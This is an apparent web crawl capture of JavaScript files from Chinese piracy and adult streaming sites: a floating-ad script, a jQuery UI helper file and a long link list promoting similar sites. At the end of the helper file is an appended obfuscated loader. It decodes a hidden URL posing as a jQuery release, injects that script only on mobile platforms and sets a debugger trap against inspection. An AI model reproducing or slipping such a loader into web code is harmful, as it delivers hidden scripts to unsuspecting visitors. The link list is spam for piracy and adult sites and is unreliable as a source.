FDyYETeqhJlGiSJ1SqhhEj9uyZs5w6i/[base64]/X+6hEePI+QYHyIJk0OTOD/v0EOIGAAgQT+91+BBgx44IEOMPiggwkIJGF/D1p4oYMRWkjQhR1eiACIAFbY4IgNUkihfAGe59+AILrooX8pyjhQfDPa2F96NaZI30EUNORRQhJxVJF7GhkpJJAQhbTQSBGdhIEEUU7wwxOSJMKJJ6egclVNN+XE009g/uSMMMD0cuaZzQi1JpumrBkMNtkIE8wspgiDlVZcefUHDUTUINZYwZ0lRSVr6dnJWy4lQlddd+XlQwUQDcJHLIEVposuh8VSiGeeQSaaZnFYxmljhhxyKhhygMpEbqGBoQasTbRmBWx/JGLKMLSxMkwfXZz+5sVvwwFnFg3FHicCB8gmB4Rz0ElH3XVjqIGFD0BwNx204IVXHrdSGFTfjQ441F6R/Ok4H4/0rXeeQ/[base64]/[base64]/f/Y5d8TMeuFimrm+xa3gXi4+LnncwBb0oXify14Xqo7z3cbJiHbrXJrMnok0eKH0hKl8n50Mj/hCPe/phGfF4lLKPnaQjFBEZ//qXEZMlSYBAMqDLEviDH/[base64]/+cQw5eoiN3kNIQUJEBPHbmLryc5/11IeWN6qPKVmUPoehiHz+UUADYuTIVHLSfQ8bpfS46kn0VVKsDkiJQAQ5EFrOL3hPZWtbA3iy+9EHJLa85VB1iYFbmgxlvjSJBC7gsig5AGbDHKYa2vCEJ/wAEDTpUs4omJNnRHOa1LQmNrWpqD/[base64]/W+APRykjhFQPxMJGZFyqVe+8nI/[base64]/oCNUVC5Z+7SixirwbYkE7FD4ckwAADF5h8qhReLFVkVlju6MEWE7ArRRnVXKtrP/FLCYdPMmpOj1quQiqx/VicYqG+Z8XKPtlBBgjjCzRAxtRWkg1unGMdq0AFY/CEj50R2Z9Asyba4Nw0r1m1tiDTJX9Qgx/YBDUnPzm0WJgyEXhABBIswp1toWGSPfjaevrByxmICBXOXMQyn3kUo4jF3h7j5r91pqFR/[base64]/[base64]/UAWTILNRNNkMRPkRV6RXdORlZNL1IEV9IAN2IAayFvneV5X/IGU4ZsU+Fs8dZBrDZyj3JMJvIcIpIAX7M1l+FMsPNwPecpvZcIT9Y2becZnoJwXgEHjvAbQSQvxIUIZsQqoTAZCDeJxhQZvrNNyVN9x1IAPZAHN0ZwjjgESeJ96o3kHFswO+cUXnonH0CWBiLXLfTGbCZpE/C1S1C1dRhgEUUWESGyghjkI1TGABDhAlJBVxJTSVFFI2g0gSSigxrQPB9bfh3ldsbWVheGaBhoJrD0SLUpA/7nMIyUS/fGI23FgSZDEB3bgNC7d8LxdsCWV+umVXdFgQAAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://feje.fejegyenes.cc/fejhef/lazyfej.js
body_size: 885
content:




































































































































































































/*daj*/
/*document.write('<a href=\"https://hofg.kedve.live:39001\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8458\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');*/
/*daj*/
/*document.write('<a href=\"https://rassof.oikhu.live:39024\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8459\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');
/*leftcode1="<DIV id='young1' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross011.com/363336fe019a7dad576dbc0cd5e59477.gif' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:59px; POSITION:fixed; TOP:274px;text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young1.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode1);*/
/*30*/
 leftcode2="<DIV id='young2' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://darou.top/' target='_blank'><img height='60' width='30' style='border:none;padding:0px;margin:0px;' src='https://close.rootdb.vip/forever.png' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:30px; POSITION:fixed; TOP:414px; text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young2.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode2);
 /*ayou*/
/*rightcode3="<DIV id='young3' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://391cc:8443?shareName=3911811.cc' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross022.com/1be6aa643ff3f12642e28abbbd4faa7e.gif'/></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:274px;text-align:center;width:10px;height:8px;font-size:1px;' href='javascript:;'onclick=\"young3.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(rightcode3);*/
 /*ashun*/
 /*rightcode4="<DIV id='young4' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://165tchuang.com/i/2023/03/29/6423fce8868c6.gif' /></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:414px;text-align:center;width:10px; height:8px;font-size:1px;' href='javascript:;'onclick=\"young4.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"  
document.write(rightcode4);*/
//
 
//<EMBED src="flash.swf" quality=high WIDTH=100 HEIGHT=300 TYPE="application/x-shockwave-flash" id=ad wmode=opaque></EMBED>
lastScrollY=0;
function heartBeat(){
   diffY=document.body.scrollTop;
   percent=.3*(diffY-lastScrollY);
   if(percent>0)percent=Math.ceil(percent);
   else percent=Math.floor(percent);
   /*document.all.young1.style.pixelTop+=percent;*/
   document.all.young2.style.pixelTop+=percent;
   /*document.all.young3.style.pixelTop+=percent;*/
   /*document.all.young4.style.pixelTop+=percent;*/
   lastScrollY=lastScrollY+percent;
}
window.setInterval("heartBeat()",1);



--- FILE ---
content_type: application/javascript
request_url: https://oikaya.com/template/zs/js/jquery.base.js
body_size: 2748
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/lin/link.js
body_size: 1997
content:
document.writeln("<a class=\'text-color-999\' href=\'https://atidoo.com\' target=\'_blank\'>阿提度度</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://eameg.com\' target=\'_blank\'>易妹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lolyds.com\' target=\'_blank\'>隆里电丝</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://wakogo.com\' target=\'_blank\'>哇口影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://itevoi.com\' target=\'_blank\'>意特影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xirxg.com\' target=\'_blank\'>行云若霞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660505.xyz\' target=\'_blank\'>三六五零五</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loqiya.com\' target=\'_blank\'>洛奇亚</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sonanso.com\' target=\'_blank\'>果然翁</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://maraga.cc\' target=\'_blank\'>马拉加漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://irowa.cc\' target=\'_blank\'>爱肉哇</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bokkbi.com\' target=\'_blank\'>波克比</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660303.xyz\' target=\'_blank\'>三六三零三</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qilulia.com\' target=\'_blank\'>奇鲁莉安</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hybird.cc\' target=\'_blank\'>火焰鸟</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://6660202.xyz\' target=\'_blank\'>三六零二零二</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aduolas.com\' target=\'_blank\'>阿多利斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kapis.cc\' target=\'_blank\'>卡比兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jssh.cc\' target=\'_blank\'>菊石兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladku.cc\' target=\'_blank\'>镰刀盔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobes.cc\' target=\'_blank\'>多边兽</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dyyke.cc\' target=\'_blank\'>榛果影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://rerfz.cc\' target=\'_blank\'>土龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://laplas.cc\' target=\'_blank\'>拉普拉斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://balilon.cc\' target=\'_blank\'>暴鲤龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ketalo.cc\' target=\'_blank\'>肯泰罗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://niceegg.cc\' target=\'_blank\'>吉利蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://halong.cc\' target=\'_blank\'>海龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sdws.cc\' target=\'_blank\'>双蛋瓦斯</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kq.kqman.cc\' target=\'_blank\'>快拳郎影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://solong.cc\' target=\'_blank\'>搜龙影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://leidan.cc\' target=\'_blank\'>雷蛋观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cocut.cc\' target=\'_blank\'>椰蛋影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sheb.cc\' target=\'_blank\'>大舌贝影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bg.bigxe.top\' target=\'_blank\'>大钳蟹影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csoni.cc\' target=\'_blank\'>臭泥影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mormo.cc\' target=\'_blank\'>貘貘影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dajob.top\' target=\'_blank\'>大工漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dcduck.cc\' target=\'_blank\'>大葱鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://citeg.cc\' target=\'_blank\'>磁怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dadso.cc\' target=\'_blank\'>呆呆兽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xhoma.cc\' target=\'_blank\'>小火马影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://loyan.cc\' target=\'_blank\'>隆岩影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kodaha.cc\' target=\'_blank\'>口呆花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yozla.cc\' target=\'_blank\'>勇吉拉影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://waali.cc\' target=\'_blank\'>腕力影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://vienxa.com\' target=\'_blank\'>蚊香影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fuleca.com\' target=\'_blank\'>福乐草影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hubaho.com\' target=\'_blank\'>火爆猴影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://katigou.com\' target=\'_blank\'>卡蒂狗影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://keduya.com/\' target=\'_blank\'>可达鸭影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bawaha.com/\' target=\'_blank\'>霸王花影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://patoo.cc/\' target=\'_blank\'>庞统影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://klifdo.cc/\' target=\'_blank\'>克里夫多</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://fatdi.com/\' target=\'_blank\'>胖丁影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://www.soniud.com/\' target=\'_blank\'>搜牛电影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bohar.cc\' target=\'_blank\'>不含而立</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nidolan.com\' target=\'_blank\'>尼多兰影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://10mn.cc\' target=\'_blank\'>十分影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://csashu.com\' target=\'_blank\'>穿山鼠影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dagad.cc\' target=\'_blank\'>蛋糕视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://aiboga.com\' target=\'_blank\'>阿柏怪影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kaoyasp.cc\' target=\'_blank\'>烤鸭视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://qunu.cc\' target=\'_blank\'>去努影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ladayy.com\' target=\'_blank\'>拉达影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https:///wgyna.cc\' target=\'_blank\'>基娜影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dabnao.com\' target=\'_blank\'>大比鸟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://habosp.cc\' target=\'_blank\'>汉堡视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvmaco.com\' target=\'_blank\'>绿毛虫影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yjzdo.com\' target=\'_blank\'>以茎制洞</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://jenigu.com\' target=\'_blank\'>杰尼龟影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picba.top\' target=\'_blank\'>顶级图爸</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://persd.cc\' target=\'_blank\'>皮肉湿地</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://pehol.com\' target=\'_blank\'>喷火龙影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://flykee.cc\' target=\'_blank\'>飞可观影</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yzyri.com\' target=\'_blank\'>有朝一日</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dianwe.org\' target=\'_blank\'>典韦影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://caopitv.com\' target=\'_blank\'>曹丕影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://muchui.top\' target=\'_blank\'>木槌漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mwazz.com\' target=\'_blank\'>妙娃种子</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picma.top\' target=\'_blank\'>顶级图妈</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ywqxa.com\' target=\'_blank\'>愿闻其翔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mesdah.com\' target=\'_blank\'>满身大汉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://graka.cc\' target=\'_blank\'>格拉哥拉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ailev.org\' target=\'_blank\'>爱乐影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://7aman.com\' target=\'_blank\'>七阿视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://findqv.com\' target=\'_blank\'>找XV在线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lvyyo.cc\' target=\'_blank\'>绿油油</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xwsnake.com\' target=\'_blank\'>响尾蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com\' target=\'_blank\'>嘟嘟视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yasnake.com\' target=\'_blank\'>岩蛇剧院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobaya.com\' target=\'_blank\'>多巴亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hasnake.com\' target=\'_blank\'>海蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mekcco.com\' target=\'_blank\'>麦克漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yisali.com/\' target=\'_blank\'>伊莎莉漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://skyyins.com/\' target=\'_blank\'>天音寺</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kvmiya.com/\' target=\'_blank\'>肯米亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nuha.cc/\' target=\'_blank\'>努哈影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://baihha.com/\' target=\'_blank\'>白花花</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tmnau.com/\' target=\'_blank\'>桃木屋</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://arluo.cc/\' target=\'_blank\'>爱螺影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cazgj.com/\' target=\'_blank\'>操之过急</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://guanyutv.com\' target=\'_blank\'>关羽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://souniutv.com\' target=\'_blank\'>搜牛TV</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com/\' target=\'_blank\'>嘟嘟影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dmnio.com\' target=\'_blank\'>多米尼奥</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tujda.com\' target=\'_blank\'>图亿视听</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lylyana.com\' target=\'_blank\'>里里安娜</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hadan.org\' target=\'_blank\'>哈蛋院线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sanja.cc\' target=\'_blank\'>删减影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bika.bikaq.cc/\' target=\'_blank\'>比卡比卡</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.magmh.cc/\' target=\'_blank\'>矛戈漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.niumic.cc/\' target=\'_blank\'>逆之漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://duckmh.com/\' target=\'_blank\'>鸭鸭漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://12345678.life\' target=\'_blank\'>生活的秘密导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://soop.vip\' target=\'_blank\'>贵宾导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yyds.men\' target=\'_blank\'>各种网址导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://juceba.com\' target=\'_blank\'>聚涩吧导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://123456.party\' target=\'_blank\'>一起来party导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://0sonline.com/\' target=\'_blank\'>零秒在线导航</a>");